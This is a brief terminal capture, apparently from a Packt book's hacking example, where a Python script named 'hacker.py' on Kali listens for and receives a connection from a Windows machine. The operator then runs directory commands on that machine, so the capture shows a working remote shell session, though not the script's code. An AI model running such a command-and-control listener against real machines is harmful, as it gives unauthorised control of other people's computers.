 ┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 59002)
Enter the command cd ..
Enter the command pwd
Path
----
C:\Users\fahad-sarwar
Enter the command cd Desktop
Enter the command pwd
Path
----
C:\Users\fahad-sarwar\Desktop
Enter the command